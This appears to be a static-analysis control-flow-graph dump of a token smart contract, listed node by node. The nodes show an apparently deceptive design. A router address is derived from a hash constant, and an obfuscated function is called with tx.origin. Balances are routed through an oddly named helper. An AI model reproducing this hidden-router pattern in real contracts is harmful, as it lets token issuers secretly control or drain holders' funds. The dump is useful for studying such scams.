 Contract Control Flow Graph
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).mbb123mlbb(true,tx.origin,amount,owner)
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
_dogeswap2:
NodeType.VARIABLE
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply =
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
transferFrom:
NodeType.EXPRESSION
balanceses[from],None) = _vcc1baroveeee(from,true,amount)
transferFrom:
NodeType.RETURN
true